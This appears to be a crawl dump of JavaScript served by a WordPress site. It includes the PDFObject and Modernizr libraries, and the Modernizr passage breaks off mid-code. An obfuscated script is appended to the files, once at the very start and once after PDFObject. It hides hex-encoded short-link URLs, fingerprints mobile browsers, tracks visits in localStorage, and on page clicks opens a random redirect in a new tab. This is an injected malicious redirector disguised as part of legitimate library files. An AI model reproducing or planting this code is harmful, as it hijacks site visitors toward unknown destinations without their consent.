function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x73\x51\x66\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x52\x6e\x4b\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4c\x59\x62\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x5a\x68\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4e\x4d\x4e\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x48\x4c\x66\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x79\x73\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x62\x61\x63\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x41\x42\x6b\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x42\x56\x75\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());

--- FILE ---
content_type: application/javascript
request_url: https://dropin.in/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.1
body_size: 4829
content:
/**
 *  PDFObject v2.1.1
 *  https://github.com/pipwerks/PDFObject
 *  @license
 *  Copyright (c) 2008-2018 Philip Hutchison
 *  MIT-style license: http://pipwerks.mit-license.org/
 *  UMD module pattern from https://github.com/umdjs/umd/blob/master/templates/returnExports.js
 */
!function(e,t){"function"==typeof define&&define.amd?define([],t):"object"==typeof module&&module.exports?module.exports=t():e.PDFObject=t()}(this,function(){"use strict";if("undefined"==typeof window||"undefined"==typeof navigator)return!1;var e=window.navigator.userAgent,t=void 0!==navigator.mimeTypes&&void 0!==navigator.mimeTypes["application/pdf"],v=void 0!==window.Promise,o=-1!==e.indexOf("irefox")&&-1===e.indexOf("Mobile")&&-1===e.indexOf("Tablet")&&18<parseInt(e.split("rv:")[1].split(".")[0],10),b=/iphone|ipad|ipod/i.test(e.toLowerCase()),n=function(e){var t;try{t=new ActiveXObject(e)}catch(e){t=null}return t},i=function(){return!!(window.ActiveXObject||"ActiveXObject"in window)},h=!b&&navigator.vendor&&-1!==navigator.vendor.indexOf("Apple")&&navigator.userAgent&&-1!==navigator.userAgent.indexOf("Safari"),r=function(){return!(!n("AcroPDF.PDF")&&!n("PDF.PdfCtrl"))},y=!b&&(o||t||i()&&r()),w=function(e){var t,o="";if(e){for(t in e)e.hasOwnProperty(t)&&(o+=encodeURIComponent(t)+"="+encodeURIComponent(e[t])+"&");o=o&&(o="#"+o).slice(0,o.length-1)}return o},d=function(e){"undefined"!=typeof console&&console.log&&console.log("[PDFObject] "+e)},P=function(e){return d(e),!1},D=function(e){var t=document.body;return"string"==typeof e?t=document.querySelector(e):"undefined"!=typeof jQuery&&e instanceof jQuery&&e.length?t=e.get(0):void 0!==e.nodeType&&1===e.nodeType&&(t=e),t},s=function(e){var t="pdfobject-container",o=e.className.split(/\s+/);-1===o.indexOf(t)&&(o.push(t),e.className=o.join(" "))},T=function(e,t,o,n,i){var r=n+"?file="+encodeURIComponent(t)+o,d="<div style='"+(b?"-webkit-overflow-scrolling: touch; overflow-y: scroll; ":"overflow: hidden; ")+"position: absolute; top: 0; right: 0; bottom: 0; left: 0;'><iframe  "+i+" src='"+r+"' style='border: none; width: 100%; height: 100%;' frameborder='0'></iframe></div>";return s(e),e.style.position="relative",e.style.overflow="auto",e.innerHTML=d,e.getElementsByTagName("iframe")[0]},j=function(e,t,o,n,i,r,d){var a="",a=t&&t!==document.body?"width: "+i+"; height: "+r+";":"position: absolute; top: 0; right: 0; bottom: 0; left: 0; width: 100%; height: 100%;";return s(e),e.innerHTML="<embed "+d+" class='pdfobject' src='"+o+n+"' type='application/pdf' style='overflow: auto; "+a+"'/>",e.getElementsByTagName("embed")[0]},F=function(e,t,o,n,i,r,d){var a="",a=t&&t!==document.body?"width: "+i+"; height: "+r+";":"position: absolute; top: 0; right: 0; bottom: 0; left: 0; width: 100%; height: 100%;";return e.className+=" pdfobject-container",e.innerHTML="<iframe "+d+" class='pdfobject' src='"+o+n+"' type='application/pdf' style='border: none; "+a+"'/>",e.getElementsByTagName("iframe")[0]};return{embed:function(e,t,o){if("string"!=typeof e)return P("URL is not valid");t=void 0!==t&&t;var n,i=(o=void 0!==o?o:{}).id&&"string"==typeof o.id?"id='"+o.id+"'":"",r=!!o.page&&o.page,d=o.pdfOpenParams?o.pdfOpenParams:{},a=void 0===o.fallbackLink||o.fallbackLink,s=o.width?o.width:"100%",f=o.height?o.height:"100%",p="boolean"!=typeof o.assumptionMode||o.assumptionMode,l="boolean"==typeof o.forcePDFJS&&o.forcePDFJS,c="boolean"==typeof o.supportRedirect&&o.supportRedirect,u=!!o.PDFJS_URL&&o.PDFJS_URL,m=D(t),g="";return m?(r&&(d.page=r),n=w(d),l&&u?T(m,e,n,u,i):y||p&&v&&!b?(c&&h?F:j)(m,t,e,n,s,f,i):u?T(m,e,n,u,i):(a&&(g="string"==typeof a?a:"<p>This browser does not support inline PDFs. Please download the PDF to view it: <a href='[url]'>Download PDF</a></p>",m.innerHTML=g.replace(/\[url\]/g,e)),P("This browser does not support embedded PDFs"))):P("Target element cannot be determined")},pdfobjectversion:"2.1.1",supportsPDFs:y}});
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x73\x51\x66\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x52\x6e\x4b\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4c\x59\x62\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x5a\x68\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4e\x4d\x4e\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x48\x4c\x66\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x79\x73\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x62\x61\x63\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x41\x42\x6b\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x42\x56\x75\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());

--- FILE ---
content_type: application/javascript
request_url: https://dropin.in/wp-content/themes/yankeewp/js/modernizr.viewport.js?ver=2.6.2
body_size: 7081
content:
/* 14. modernizr.viewport.js Modernizr 2.6.2 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#-touch-shiv-cssclasses-teststyles-prefixes-load
 */
;window.Modernizr=function(a,b,c){function w(a){j.cssText=a}function x(a,b){return w(m.join(a+";")+(b||""))}function y(a,b){return typeof a===b}function z(a,b){return!!~(""+a).indexOf(b)}function A(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:y(f,"function")?f.bind(d||b):f}return!1}var d="2.6.2",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k,l={}.toString,m=" -webkit- -moz- -o- -ms- ".split(" "),n={},o={},p={},q=[],r=q.slice,s,t=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},u={}.hasOwnProperty,v;!y(u,"undefined")&&!y(u.call,"undefined")?v=function(a,b){return u.call(a,b)}:v=function(a,b){return b in a&&y(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=r.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(r.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(r.call(arguments)))};return e}),n.touch=function(){var c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:t(["@media (",m.join("touch-enabled),("),h,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=a.offsetTop===9}),c};for(var B in n)v(n,B)&&(s=B.toLowerCase(),e[s]=n[B](),q.push((e[s]?"":"no-")+s));return e.addTest=function(a,b){if(typeof a=="object")for(var d in a)v(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},w(""),i=k=null,function(a,b){function k(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function l(){var a=r.elements;return typeof a=="string"?a.split(" "):a}function m(a){var b=i[a[g]];return b||(b={},h++,a[g]=h,i[h]=b),b}function n(a,c,f){c||(c=b);if(j)return c.createElement(a);f||(f=m(c));var g;return f.cache[a]?g=f.cache[a].cloneNode():e.test(a)?g=(f.cache[a]=f.createElem(a)).cloneNode():g=f.createElem(a),g.canHaveChildren&&!d.test(a)?f.frag.appendChild(g):g}function o(a,c){a||(a=b);if(j)return a.createDocumentFragment();c=c||m(a);var d=c.frag.cloneNode(),e=0,f=l(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function p(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return r.shivMethods?n(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+l().join().replace(/\w+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(r,b.frag)}function q(a){a||(a=b);var c=m(a);return r.shivCSS&&!f&&!c.hasCSS&&(c.hasCSS=!!k(a,"article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}")),j||p(a,c),a}var c=a.html5||{},d=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,e=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,f,g="_html5shiv",h=0,i={},j;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",f="hidden"in a,j=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof 